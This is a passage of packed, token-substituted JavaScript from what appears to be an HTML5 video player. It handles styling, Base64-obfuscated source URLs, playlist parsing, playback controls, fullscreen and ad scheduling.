o[1c]==\'Ug\'&&1c!=\'1z\'&&1c!=\'4X\'){o[1c]+=\'px\'}if((1c.K("1v")>-1||1c.K("Af")>-1)&&o[1c].K("#")==-1&&o[1c].K("4f")==-1){o[1c]=\'#\'+o[1c]}if(1c=="2C"){e.C[\'-ms-\'+1c]=o[1c];e.C[\'-n5-\'+1c]=o[1c];e.C[\'-3N-\'+1c]=o[1c];e.C[\'-o-\'+1c]=o[1c]}if(1c=="nN"){if(o[1c].K(" ")>-1){o[1c]=\'"\'+o[1c]+\'"\'}}if(1c=="5T-io"){e.C.Uh(1c,o[1c],\'5E\')}F{e.C[1c]=o[1c]}}}}}};B BE=E(x,7e,b1,b2){B y=3Q(b1,1)*1;B z=3Q(b2,1)*1;P(x,{"2y":"TU-2X-5j(-TT,"+7e+","+7e+" "+y+"px,4f(0,0,0,0),"+y+"px,4f(0,0,0,0) "+(y+z)+"px)"})};B bG=E(c){O c.1r(0,1)!=\'#\'?c="#"+c:c};B B2=E(x,1v,y){!1v?1v=\'#eS\':\'\';1v=bG(1v);B r=5g(mM,TQ);x=x.2a(/\\(yQ\\)/g,r);x=x.2a(/\\(1v\\)/g,1v);B yP=x.1r(0,x.K(\'|||\'));B p8=x.1r(x.K(\'|||\')+3);B ac=\'\';if(o.1n.3N){ac=p8.2a(/5K:/g,"-3N-5K:");ac=ac.2a(/5K-/g,"-3N-5K-");ac=ac.2a(/@yT/g,"@-3N-yT");ac=ac.2a(/2C/g,"-3N-2C")}y.1P=yP;oW(ac+p8)};B TR=E(x,y){B z;X(B i=0;i<x.S;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}O z};B oW=E(x){if(o.P){if(o.P.yS){o.P.yS.TS=x}F{o.P.1K(1T.C8(x))}}};B vb=E(x){P(x,{"1k":"2e","1g":0,"18":0,"Y":"1l%","1b":"1l%"})};B n8=E(x){P(x,{"7n":"1N"})};B 4u=E(y,z){B x=1A yD();x.7R(\'yC\',y,H);x.aI=z;x.aK()};B TY=E(x){if(x){X(B i=0;i<5;i++){if(x.TZ=="U4"){1j}F{if(x.yn){x=x.yn}}}}O x};B 8A=E(z){B 8A=1T.1L("3U");if(o.lB.K(z)>-1){o.lB.2O(z);if(z.K("?")>0){z=z+\'&\'+2G.5g()}F{z=z+\'?\'+2G.5g()}}F{o.lB.2O(z)}8A.6h(\'2T\',z);8A.6h(\'1b\',\'5X\');8A.6h(\'Y\',\'5X\')};B 3X=E(e,o){X(B 1c in o){if(o.2q(1c)){e.6h(1c,o[1c])}}};B 9j=E(e){if(e){3u{e.5p.3e(e);e=22}2V(e){}}};B 5g=E(8G,5Q){O 2G.7Y(U5.S>1?(5Q-8G+1)*2G.5g()+8G:(8G+1)*2G.5g())};B nr=E(){O 2G.5g().6p(36).U2(2,12)};B q7=E(x,y){x=4F.43(x).U0(E(4e,1c){if(1c!=y){4e[1c]=x[1c]}O 4e},{});O x};B 4x=E(x){if(1U x=="5r"){O x.2a(/^\\s+|\\s+$/gm,\'\')}F{O x}};B 6n=E(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1r(x.K(y)+y.S);if(z){if(r.K(z)>-1){r=r.1r(0,r.K(z))}}}}O r};B Uo=E(x,n){if(n==0){O"#0"+bQ.e(x)}if(n==-1){O bQ.e(x)}if(n==1){O"#1"+p0(bQ.e(x),1)}};B qs=E(x){if(v[x]!=""){if(1U v[x]!="5r"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3u{v[x]=v[x].2a(/aS\'qt/ig,\'"\');o[x+\'o\']=2p(v[x])}2V(e){}}}}};B 5F=E(x){O 7a.r3(x)};B ca=E(x){if(x.1r(0,2)=="#1"){O bQ.d(p0(x.1r(2),-1))}F if(x.1r(0,2)=="#0"){O bQ.d(x.1r(2))}F{O x}};B v4=E(x){if(x){if(x.K(\'3w\')==-1&&x.K(\'.\')==-1&&x.S>1l&&x.K(\'2f:\')==-1){x=\'2f:9R/uy;ix,\'+x}}O x};B 1p=E(x){x?x.C.5u="3l":\'\'};B 1q=E(x){x?x.C.5u="41":\'\'};B 2Z=E(x){x?x.C.2o="1N":\'\'};B 5V=E(x){x?x.C.2o="4p":\'\'};B 6m=E(x){O x?x.C.5u!="3l"&&x.C.2o!="1N":I};B 53=E(s){if(1U s=="5r"){if(s.K("px")>0){s=s.1r(0,s.K("px"))}}O 2K(s)};B 3l=E(x){O x.C.2o=="1N"};B fv=E(b9){if(b9){B ly=2K(b9,16);B r=(ly>>16)&qP;B g=(ly>>8)&qP;B b=ly&qP;O r+","+g+","+b}};B 4J=E(o,x,y){o[x+\'1g\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'18\']=0;if(J(o[y])){B z=o[y].2z(" ");if(z.S==4){o[x+\'1g\']=z[0]?4E(z[0]):0;o[x+\'2h\']=z[1]?4E(z[1]):0;o[x+\'2J\']=z[2]?4E(z[2]):0;o[x+\'18\']=z[3]?4E(z[3]):0}}O o};B UK=E(x){if(x){x=x.2a(/ /ig,\'px \')}O x+\'px\'};B mz=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B fj=7a.r3(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1l,yr,yz,UH,UM,UN,US,UT,UR,UQ,78,79,80,81,82,83,84,85,86,87,88,89,90,Uz,T8,T6,T5,T3,T4,T9,Ta,Tf,Tg,qv,Td,Tb);B bQ={ay:fj+"Tc+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bQ.yw(e);m7(f<e.S){n=e.9K(f++);r=e.9K(f++);i=e.9K(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(pP(r)){u=a=64}F if(pP(i)){a=64}t=t+G.ay.5Y(s)+G.ay.5Y(o)+G.ay.5Y(u)+G.ay.5Y(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.2a(/[^A-yv-z0-9\\+\\/\\=]/g,"");m7(f<e.S){s=G.ay.K(e.5Y(f++));o=G.ay.K(e.5Y(f++));u=G.ay.K(e.5Y(f++));a=G.ay.K(e.5Y(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5F(n);if(u!=64){t=t+5F(r)}if(a!=64){t=t+5F(i)}}t=bQ.yt(t);O t},yw:E(e){e=e.2a(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.S;n++){B r=e.9K(n);if(r<hA){t+=5F(r)}F if(r>T2&&r<T1){t+=5F(r>>6|SR);t+=5F(r&63|hA)}F{t+=5F(r>>12|yu);t+=5F(r>>6&63|hA);t+=5F(r&63|hA)}}O t},yt:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;m7(n<e.S){r=e.9K(n);if(r<hA){t+=5F(r);n++}F if(r>SS&&r<yu){c2=e.9K(n+1);t+=5F((r&31)<<6|c2&63);n+=2}F{c2=e.9K(n+1);c3=e.9K(n+2);t+=5F((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B p0=E(s,n){s=s.2a(/\\+/g,"#");s=s.2a(/#/g,"+");B a=zx(o.y)*n;if(n<0)a+=fj.S/2;B r=fj.1r(a*2)+fj.1r(0,a*2);O s.2a(/[A-yv-z]/g,E(c){O r.5Y(fj.K(c))})};B zx=E(x){x=x.2z(5F(61));B ht=\'\';B c1=5F(qv);B qm;X(B i in x){if(x.2q(i)){B qc=\'\';X(B j in x[i]){if(x[i].2q(j)){qc+=(x[i][j]==c1)?5F(49):5F(48)}}qm=2K(qc,2);ht+=5F(qm.6p(10))}}O ht.1r(0,ht.S-1)};B J=E(x){O x!=22&&1U(x)!=\'1W\'&&x!=\'1W\'};B 3Q=E(x,y){O J(x)?x:y};B 4C=E(x){O J(x)&&x!=-1&&x!=\'\'};B lJ=E(x){if(1U x=="3C"){x=4V.6u(4V.qx(x))}O x};B dR=E(el){O el.zo().18+(1X.zt?1X.zt:1X.SN)};B fm=E(x){v.SO==1&&4C(v.zs)?x=v.zs:\'\';O x};B hs=E(el){ST hf=el.zo();O hf.1g+1X.SZ};B 8e=E(x){if(x!=\'\'){if(v.SY==1){1X.7R(x)}F{1X.9y.9p=x}x=\'\'}};B qS=E(){if(v.4q==1){o.4q?o.1M.3e(o.4q):\'\';o.4q=22}};B C5=E(){B nq=I;if(o.1n.tv){1u("tv")}G.9O=E(x){o.V?o.V.1Q(x):\'\'};G.6o=E(x){if(x){if(1U(x)==\'5r\'){x=x.2a(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3u{x=x.2a(/aS\'qt/ig,\'"\');x=4V.6u(x)}2V(e){x="wS 4V"}}}if(1U(x)==\'3C\'){o.1B=[];o.hU=lJ(x);o.17=rB(x);if(v.17.SX==1&&!v.4Z){B 43=4F.43(o.1B);B qo=43.6y(-1)[0];qo?v.4Z=qo:\'\'}B y=yc();if(y){x=y.3g;o.eG=y.1Q;o.V?o.V.Fs(y.1Q):\'\';if(J(y.2l)){if(o.R){o.R.9d(y.2l)}F{v.2l=y.2l}}if(J(y.3d)){y.2j=y.3d}if(J(y.1D)){v.1D=o.2B=y.1D}7f("zA");if(J(y.id)){o.3B=y.id}B sx=["2j","mU","mT","1e","zH","zI","iW","mW","bF","6b","7F","7i","4S","4w","b8"];if(J(v.bA)){if(v.bA.SW==1&&v.bA.jB==1){sx.2O("1Q");sx.2O("t1");sx.2O("t2");sx.2O("t3");sx.2O("t4");sx.2O("t5")}}X(B i=0;i<sx.S;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1Q\')>0){if(v.bA.BP==1){o.nt=v.bA.BU;o.W.mC(y)}o.W.9O(\'1Q\')}if(o.V){o.V.62(o.17)}if(o.3m){o.3m.ka()}}F{}}if(1U(x)==\'5r\'){x=rY(x);if(x.K("#"+v.9c)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aD)==0&&x.K(v.bK)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bH(x)}x=rY(x);if(v.bD==1){x=bD(x)}if(x==\'\'){1u("4Q 3g");o.a3=H;js("2i","4Q")}o.2t=[];o.8S=[];o.8i=[];o.nJ=0;o.3h=0;o.7v=0;v.iw==\'\'?v.iw=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||J(v.aL)){o.3W=x.2z(v.iw)}F{o.3W=[x]}o.9W=[];if(J(v.aL)){B aL=v.aL.2z(v.iw)}if(o.3W.S>0){B q=-1;X(B i=0;i<o.3W.S;i++){o.3W[i]=4x(o.3W[i]);if(o.3W[i]!=\'\'){if(o.3W[i].K("[")==0&&o.3W[i].K("]")>1){o.2t[i]=o.3W[i].1r(o.3W[i].K("[")+1,o.3W[i].K("]")-1);o.3W[i]=o.3W[i].1r(o.3W[i].K("]")+1)}F{if(J(v.aL)){o.2t[i]=J(aL[i])?aL[i]:\'\'}F{o.2t[i]=i+1}}B is=0;if(J(v.4r)&&q==-1){if(7a(v.4r).K("kK:")==0){if(v.4r.1r(4)*1==i){is=1}}if(v.4r==o.2t[i]){is=1}if(v.4r=="5Q"&&i==o.3W.S-1){is=1}}if(J(o.4r)){if(o.4r==o.2t[i]){is=1;q=i}}if(is==1){o.nJ=i;o.3h=i}o.3W[i]=nV(o.3W[i])}}}F{o.3W[0]=nV(o.3W[0])}O o.3W[o.nJ]}}F{O x}};E nV(x){if(J(v.lb)&&x.K("//")==-1){x=v.lb+x}O x};G.zJ=E(){if(o.17){B x=o.17.zF();X(B i=0;i<x.S;i++){x[i].bb=i}o.17=x;o.V.62(o.17)}};G.62=E(x){if(1U(x)==\'3C\'){o.1B=[];o.hU=lJ(x);o.17=rB(x);if(o.V){o.V.62(o.17)}}};G.cS=E(x,y,z,no){!J(y)?v.3M=1:\'\';!J(z)?v.4n=0:\'\';v.1o=1W;v.4S=1W;v.4w=1W;o.a3!=2?o.a3=I:\'\';o.8Z=I;o.8n=I;o.ae=0;o.hi=[];o.oh=I;o.pw=I;o.EU=I;o.nF=[I,I,I];o.TH=nr();o.Ca=0;o.au?o.au=[]:\'\';o.2m!=\'aS\'&&o.4P?o.4P.7i():\'\';if(o.cr){o.cr.7i()}if(o.R.6q()=="7r"){G.9I()}if(o.6n&&o.aB){o.V.hJ()}if(J(o.2Y)){o.2Y.4c()}if(J(o.cp)){3j(o.cp)}js("1A");if(v.1Z==1&&no!=1){o.W.ez();o.W.ez(\'6z\')}x=G.6o(x);if(y==1){o.2m=\'\'}o.R.6o(x);if((o.1n.2r||o.1n.6t)&&!J(y)){o.W.2H()}if(J(o.gL)){o.3p={x:1,y:1,x0:1,y0:1};o.R.fW()}9H("1E","2H");o.R.ir();o.V.fR();o.V.rQ();o.V.4t();o.eK?o.eK.CI():\'\'};G.mC=E(x){B y=I;if(x&&o.nt){v.1Q=o.nt;X(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.1Q=v.1Q.2a("{"+i+"}",x[\'t\'+i]);y=H}}}O y};G.cO=E(){if(v.3M==1){if(v.lE==1){1G(E(){o.W.2H()},4j)}F{G.2H()}v.TL=1}i3()};G.i3=E(){i3()};E i3(){if(v.rI==1){if(1U zn!=="1W"){o.th=1A zn()}}}G.ir=E(){B x=I;if(o.1n.2r){x=H;if(v.CO==1&&o.1n.7J){x=I}if(v.CN==1&&o.1n.iB){x=I}if(v.Du==1&&o.1n.5e){x=I}if(v.TK==1&&o.1n.9t){x=I}}if(v.UV==1&&o.1n.tv){x=H}O x};G.o4=E(){o.R.3J(v.1R);if(o.3H){o.R.5f()}o.8Z=H;o.V?o.V.4t():\'\';if(!o.1E&&!o.1D){v.5P==1?o.5P.2L("4k"):\'\'}if(o.56&&o.4h){o.3Z.zm();o.3Z.Go()}if(v.1Z==1){if(v.x6!=1&&v.gr==1){!J(o.1Z)?m0("6z","8Z"):\'\'}}};G.xb=E(){!o.gV?9A(H):\'\'};E 9A(x){o.gV=H;if(o.V){if(o.V.bj()){o.V.7u()}}if(o.3m){o.3m.e5()}!x?o.R.2H():\'\';if(!o.oh){1G(E(){o.R.ir()},4j)}!o.1E?o.V.2H():\'\';v.5P==1?o.5P.2L("1E"):\'\';v.1Z==1?o.W.ez(\'cm\'):\'\';if(o.1n.2r){o.V.dL()}if(J(o.2Y)){o.2Y.TI()?o.2Y.za():\'\'}if(v.TJ==1&&J(v.iW)&&o.dt){if(v.iW!=\'\'&&!J(o.g4)){o.g4=7p(rX,v.z2*2A);rX()}}}G.2H=E(9F){if(!o.1E&&o.R){o.l9=H;B 2E=I;if(o.2m=="4m"){if(!o.R.jG()&&v.3M!=1&&v.4n==1){2E=H;if(1X[\'7q\']){v.3M=1;o.R.oR()}}}if(v.7l==1&&v.wY==0){o.W.lK();2E=H}if(o.a3||2E){if(o.a3){8v("6X")?nG(2):\'\'}}F{o.l2=I;xA(!o.1D);o.9X.mu();if(!o.1D){js("1D");o.1D=H;if(v.1y.uJ==1){1G(E(){o.V.os()},1l)}if(v.1y.8y>0&&v.3M==1){o.f1=H;1G(oc,v.1y.8y*2A)}if(v.To==1&&v.Tn){Tm()}X(B i=0;i<o.bf.S;i++){if(v[\'Cg\'+o.bf[i]]==1){3z.8q("Ch"+o.bf[i],6M.iR())}}if(v.Tj==1&&v.Tk){Tq("1D")}js("1A");o.V.4t();9H("1E","2H");o.ab?9H("z4","Tr",1):\'\'}F{9H("zc","Tw")}if(v.zk==1&&!o.2c){B dd=1A 6M();B tt=dd.9v();if(tt-o.9x<cF){if(v.zl==1){o.1n.2r?G.7M():\'\'}F{G.7M()}}}if(o.7w){if(v.od==1){5V(o.2j)}}if(o.cr){o.cr.7i()}if(9F!=1&&8v("6X")||8v("6w")){nG(2)}F{if(v.8e==1&&J(v.zi)&&!J(3t.8e)){8e(v.zi);2E=H}if(!2E){1u("2H");if(o.2m!=\'Tu\'){o.R.1o()>0?o.V.4d(o.R.19(),o.R.1o()):\'\'}if(!o.ob){o.ob=H;if(v.1y.8y>0&&v.3M==1){o.f1=H;1G(oc,v.1y.8y*2A)}}B nh=I;if(o.R.19()>1&&v.jj==1&&9F!=1&&!8F()&&!J(o.1Z)&&!J(o.5k)){nh=8v("cm")}if(nh){8F()?9A(I):\'\'}F{9A(I)}}}}}F{o.R?o.R.2H():\'\'}};E oc(){o.f1=I;o.V.4t()}G.3a=E(){if(o.1E){o.l9=I;1u("3a");o.R.3a();o.V.3a();js("4k");v.rz?8b():\'\';v.p1==1?ki():\'\';v.5P==1?o.5P.2L("4k"):\'\';if(o.7w){if(v.od==1){2Z(o.2j)}}if(!J(o.1Z)&&!J(o.5k)&&v.jj==0){8v("cm")}o.gV=I}};G.5f=E(){o.R.5f();o.V.5f();o.3H=H;js("4W")};G.6H=E(){o.R.6H();o.3H=I;o.V.6H();o.R.3J(v.1R);js("9u")};G.3J=E(x,y){x<0.Ts?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5f();v.1R=0;x=0}F{if(o.3H){G.6H()}v.1R=x}js("1R",x);o.V.3J(x,y);o.R.3J(x)};G.8w=E(){o.V.8w()};G.6Q=E(){o.V?o.V.6Q():\'\'};G.Tt=E(){G.6Q()};G.ow=E(){o.W.6O();G.6Q()};G.4d=E(19,1o){if(o.3q&&!o.1D){B f=o.3q.9T();if(f.t&&f.d){19=f.t}}o.V?o.V.4d(19,1o):\'\'};G.pB=E(19,1o){if(J(o.2B)&&o.2m!="4m"&&!o.R.5I()){o.W.3K(o.2B,I);o.2B=1W}};G.dO=E(){B d=1A 6M();o.9x=d.9v();B x=I;if(o.V.bj()&&v.1h.9l!=1){o.V.7u();x=H}if(o.3m){if(o.3m.UU()){o.3m.e5();x=H}}if(v.17.9l==0){if(o.V.bW()&&v.17.eH==1){o.V.bm();x=H}}if(v.8e==1&&J(v.zg)&&!J(3t.8e)){8e(v.zg);x=H}if(!x){if(v.26.on==1&&v.26.2M==1&&v.26.oY==1){7g(\'1E\',(o.1E?0:1))}G.c8()}};G.Fq=E(){if(o.V.bj()){o.V.7u()}};G.c8=E(){if(o.R.6q()=="7r"){G.3a()}F{G.2H()}8U()};G.3K=E(aE,g1){if(aE<o.R.1o()){if(v.dz.V2==1){if(aE>o.R.19()){O}}if(v.4w>0){aE<v.4w?aE=v.4w:\'\'}o.ye=aE;o.R.3K(aE);if(g1){o.V.3K(aE,o.R.1o())}o.hT=H;o.ic=o.R.19();8U(o.ic)}};G.Wk=E(1e,4b,yd){if(o.R.6q()=="7r"&&o.hx!=\'G1\'){3a();if(o.2c&&yd){o.W.7S()}}1X.7R(1e,4b)};G.jW=E(){B x=o.R.bp();if(J(v.6b)){x=v.6b}if(x!=\'\'){js("6b");B iI=1X.7R(x,(v.Wi==1?\'Wg\':\'og\'));iI.6k()}};G.6O=E(){B 19=o.R.19();B 1o=o.R.1o();o.V.gW(19,1o)};G.pS=E(){B 19=o.R.19();B 1o=o.R.1o();B aY=1o>0?19/1o:0;if(!o.hT){o.V?o.V.gW((o.2B>0?o.2B:19),1o):\'\'}F{19!=o.ic?o.hT=I:\'\'}if((v.ga==1||v.x9==1)&&1o>0){np("ot","2H 25%",aY,0.25);np("ov","2H 50%",aY,0.50);np("om","2H 75%",aY,0.75)}X(B i=0;i<3;i++){if(!o.nF[i]){if(aY>=i*0.25+0.25){xc(i)}}}v.ux==1?1u(1,19,1o):\'\';if(v.9m==1){if(o.1E){B z=I;B n1=I;if(v.xa==1){if(!o.R.5I()){z=H}}if(19>0){if(19==o.19&&!z){n1=H}F{o.ae=0}o.19=19}F{if(v.W3==1){B ld=o.R.8W();v.ux==1?1u(2,ld,o.n2):\'\';if(!z){if(ld==o.n2){n1=H}F{o.ae=0}}o.n2=ld}}if(n1){o.ae++;v.ux==1?1u(3,o.ae):\'\';if(o.ae==v.uF*(2A/o.uN)){o.W.ff()}}}}if(v.ci){if(v.ci.au==1&&1o>0){!o.au?o.au=[]:\'\';o.au[2G.4i(19)]=1}}if(v.1Z==1){if(v.x6!=1&&v.gr==1){!J(o.1Z)?m0("6z",19,1o):\'\'}if(v.W7!=1&&v.rf==1){!J(o.1Z)?m0("eo",19,1o):\'\'}}if(v.wJ==1&&v.uB>0){if(19>=v.uB){if(!J(o.1Z)){if(8v("6w")){o.R.3a();o.V.3a()}v.uB=0}}}7f("1E");if(v.7l==1&&v.wY>-1){Wf(19,1o)}if(o.7w){8U(19)}if(o.5i&&v.bd==1){if(o.3q){o.3q.oP(19,1o)}}if(o.aB){o.6n?o.6n.1E(19):\'\'}if(J(v.4S)){if(v.4S>0&&19>v.4S){if(o.2m=="4m"){o.R.3a();o.R.3K(v.1D>0?v.1D:0)}F{o.R.jz();o.W.9I()}v.1D>0?o.2B=v.1D:\'\';o.W.kW()}}if(J(v.7i)){B r1=v.7i.2z(",");X(B i=0;i<r1.S;i++){B r2=r1[i].2z("-");if(r2.S==2){if(19>r2[0]&&19<r2[1]){o.R.3K(r2[1])}}}}};E xc(x){o.nF[x]=H;if(v.bd==1&&v.xm==1&&v.xj==x){if(o.5i&&o.3B){o.3q?o.3q.Wa(o.3B):\'\'}}}E np(x,y,t,p){if(!J(o.hi[y])){if(t>p){9H(x,y,1)}}};G.ff=E(){o.ae=0;J(o.cp)?3j(o.cp):\'\';if(v.W9==1){js("9m")}F{o.2B>0||o.R.5I()?\'\':o.2B=o.R.19();B wH=o.V.bW();js("9m");o.R.9m();wH&&v.17.eH==1?o.V.jI():\'\'}};G.xW=E(){o.V.gW(0,0);o.V.v0(0,0);o.W.4d(0,0);o.V.6Q()};G.uc=E(){if(o.R){B 19=o.R.8W();if(v.Wc==1){js("8W",19)}B 1o=o.R.1o()}o.V?o.V.v0(19,1o):\'\'};G.kW=E(){js("Wd");if(v.ap==1){if(o.2m=="4m"){G.9I()}v.1Z==1?o.W.ez(\'6X\'):\'\';if(v.1D>0){o.W.3K(v.1D)}G.2H()}F{if(o.R.5I()||o.2m=="4m"){G.9I()}F{if(v.wI==1){o.W.3K((v.1D>0?v.1D:0),H);if(o.1n.ie){o.R.3a()}}}o.V.8z();v.wJ==1?v.Wm=1:\'\';if(8v("k9")||8v("tj")){}F{9D()}}};G.7M=E(){B 2E=I;B 2i=I;o.wK=I;o.bP=H;1G(E(){o.bP=I},i2);X(B x in o.6E){if(o.6E.2q(x)){if(J(o.6E[x])){3u{o.6E[x].wF()}2V(e){}}}}3u{o.d2=H;if(((o.1n.5e&&v.dM==1)||(o.1n.9t&&v.CD==1))&&o.4h&&!o.bC){B x=o.R.6P();if(x){if(x.We){vs();2E=H}}}if(!2E){B lY;B y=o.1M;if((o.2m=="dm"||o.2m=="9w")&&o.1n.7J&&v.dM==1){o.R.py();O}if(y.tX){o.8h=H;lY=y.tX({mg:"1p"});if(lY!==1W){lY.bO(E(){}).2V(E(2i){})}}F if(y.u1){y.u1({mg:"1p"});o.8h=H}F if(o.1M.uR){y.uR({mg:"1p"});o.8h=H}F if(y.vu){y.vu({mg:"1p"});o.8h=H}F if(y.vy){y.vy();o.8h=H}}}2V(e){2i=H;1u(e)}if(!o.8h&&!2E){if(o.1n.3N&&o.ls){vs()}F{G.uj()}}if(!2i){1G(wD,4T)}};E vs(){B x=o.R.6P();if(x){o.h3=H;o.R.yh();x.Wl();x.1w("Wp",wL)}}E mq(){B x=o.R.6P();if(x){x.Wj()}};G.mq=E(){mq()};E wD(){if(o.wK!=H){if(o.8M){o.R.cw()}if(v.26.rV==1){ny(H);o.5b=H}v.5P==1?o.5P.2L("iK"):\'\';js("2c");9H("iK","7M",1)}};B fQ;B a5={x:0,y:0};E rL(e){if(o.3m){if(o.3m.Wh()){O}}o.8O=H;46(fQ);fQ=7p(E(){o.8O=I;o.V.4y();a5={x:0,y:0};46(fQ)},44);o.V.4y();e.8N();e.v9!=0?a5.x++:a5.x--;e.et!=0?a5.y++:a5.y--;if(e.W1!=0){if(a5.x>a5.y){if(e.v9>0){o.W.3J(4E(v.1R)-v.26.cv/10,"no")}F{o.W.3J(4E(v.1R)+v.26.cv/10,"no")}}F{if(e.et>0){o.W.3J(4E(v.1R)+(o.1n.iI?-v.26.cv/10:v.26.cv/10),"no")}F{o.W.3J(4E(v.1R)-(o.1n.iI?-v.26.cv/10:v.26.cv/10),"no")}}o.V.iY()}}E wL(){if(o.1n.5e){o.R.yk();js("rW")}o.h3=I}G.uj=E(){if(o.d2){o.2c=H;o.V.7M();if(!o.8h){if(J(o.8g)){3u{P(o.8g,{\'Y\':\'1l%\',\'1b\':\'1l%\',\'1k\':\'o9\',\'18\':0,\'1g\':0,\'4X\':"mM"})}2V(dl){}}P(o.1M,{\'Y\':\'1l%\',\'1b\':\'1l%\',\'1k\':\'o9\',\'18\':0,\'1g\':0,\'4X\':"mM"});o.3f=o.1M.2b;o.4R=o.1M.2U;3u{1T.a0.C.6D=\'3l\';if(!J(o.17)){1T.tx=E(e){e.8N()}}}2V(dl){}}if(v.tD==1){P(o.1M,{\'6A\':\'#3E\'})}if(o.3m){o.3m.e5()}8U();o.d2=I}};G.7S=E(){nq=H;if(1T.wU){1T.wU()}F if(1T.wR){1T.wR()}F if(1T.wQ){1T.wQ()}F if(1T.wM){1T.wM()}F if(1T.wN){1T.wN()}F if(1T.wO){1T.wO()}if(!o.8h){G.vp(I)}};G.FT=E(x,y){tm(x,y)};E tm(x,wP){if(J(o.1Z)&&!wP){o.jn=x}F{B 2E=I;B e4=o.as/x;if(J(o.8g)&&v.Dh!=1){3u{P(o.8g,{\'1b\':e4})}2V(dl){2E=H;1u("df Wb W6")}}if(!2E){o.51=x;o.ar=e4;if(o.51>0){P(o.1I,{\'1b\':e4})}js("1b",e4)}if(o.1Z&&!o.2c){o.4R=e4;o.1Z.2D()}}};G.vp=E(x){if(nq||x){o.2c=I;o.h3=I;if(!o.8h){if(J(o.8g)){3u{P(o.8g,{\'1k\':\'r7\',\'18\':0,\'1g\':0,\'4X\':\'xn\'});P(o.8g,o.Dg);P(o.8g,{\'Y\':o.aq,\'1b\':o.bS})}2V(dl){}}P(o.1M,{\'Y\':o.aq,\'1b\':o.bS,\'1k\':\'2e\',\'18\':0,\'1g\':0,\'4X\':\'xn\'});3u{1T.a0.C.6D=\'2u\';1T.tx=E(e){O H}}2V(dl){}}o.V.7S();if(v.tD==1){P(o.1M,{\'6A\':v.mF});if(v.dv==1){o.1M.C.6A=\'dv\'}F{P(o.1M,{\'6A\':v.mF})}}if(v.26.rV==1){ny(I);o.5b=I}if(o.3m){o.3m.e5()}8U();o.nn?o.nn=I:\'\';o.V.jR();nq=I;js("rW");o.8h=I;o.bP=I}};G.5b=E(x){ny(x)};E ny(x){a5={x:0,y:0};if(x){1X.1w("tE",rL)}F{46(fQ);1X.6v("tE",rL)}}G.9I=E(){v.4n=0;o.V.3a();o.W.xW();o.R.3J(v.1R);if(o.V.bj()){o.V.7u()}if(o.3H){G.5f()}if(J(o.g4)){46(o.g4);o.g4=22}8U(0);1u("2E");js("2E")};G.oT=E(){v.4n=0;v.3M=0;o.R.jz();o.W.9I()};G.5D=E(x){if(J(o.3h)){if(o.3h!=x){o.3h=x;if(v.p2==1){o.4r=o.2t[x];if(o.5i){3z.8q("p7",o.4r)}}o.R.5D(x);js("4G",o.2t[x]);o.V.rM(x)}}};G.fT=E(){o.V?o.V.fT():\'\'};G.cR=E(x){if(J(o.7v)){if(o.7v!=x){o.7v=x;if(v.Cb==1){o.bo=v.bo=o.8i[x];if(o.5i){3z.8q("pd",o.bo)}}o.R.cR(x);js("6G",x);o.V.jg("6G")}}};G.8K=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7a(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cK?1:o.4U[x];o.9q=x}if(o.eg||z){if(x==o.dV){O}o.dV=y;X(B i=0;i<o.4U.S;i++){if(y<=o.4U[i]*1){o.9q=i;1j}}}if(o.5i&&v.BV==1){3z.8q("C0",y)}js("4I",y);o.R.8K(y);o.V.jg("4I")};E 8U(x){o.4P?o.4P.1q(J(x)?x:o.R.19()):\'\'};G.mi=E(){if(o.4P){8U();o.4P.C()}};G.gc=E(x){if(1U(g6)==\'E\'){!o.4P?o.4P=1A g6():\'\';o.4P.1D(x)}};B 6F;B 8t;B k1;B 2k;E 8v(x){if(v["5O"+x+"xP"]>0&&o.5i){B tb=3z.5Z("mx"+x+"6d"+o.d);if(tb){B ct=1A 6M();o.9x=ct.9v();B xO=(ct.9v()-tb)/W8;if(xO<v["5O"+x+"xP"]){O I}}}if(v["5O"+x+"xQ"]>0){if(o.R.1o()>0){if(o.R.1o()<v["5O"+x+"xQ"]*60){if(v["5O"+x+"xR"]>0){v["5O"+x+"6d"+"xr"]=v["5O"+x+"xR"]}F{O I}}}}if(o.hz.K("9h")!=-1&&v.1Z==1&&!o.9F&&v[x+\'s\']==1){if(1U rF=="1W"){O I}if(x=="6w"||x=="tj"){if(1U xX!=="1W"){2k=[];O xX(x)}}if(J(o.1Z)||J(o.5k)){if(!6m(o.rc)||8F(o.3F)){1u(\'ad bg\');O I}F{1u(\'ad iR\');O H}}F{if(J(v[x])){if(v[x].6p().K(".")>-1||v[x].6p().K(":")>-1||v[x].6p().K("[W2]")>-1){js("W0",x);if(!8F(x)&&x!="eo"){1G(E(){o.1E||(o.5k==22&&o.1Z==22)?\'\':o.W.8w()},10);eZ()}6F=0;8t=0;k1=x;2k=v[x].2z(" l3 ");o.5z=[];o.ta=2k.S;g9();o.xG=1;o.lf=H;X(B i=0;i<2k.S;i++){2k[i]=2k[i].2z(" or ")}v[x.8s("6d","h8")]=v[x];v[x]=22;o.3F=x;if(x!=\'eo\'){o.1Z=1A rF()}o.5k=1A jm();X(B i=0;i<2k.S;i++){X(B j=0;j<2k[i].S;j++){B 7o=4x(2k[i][j]);if(7o.K("[50%]")>0){B 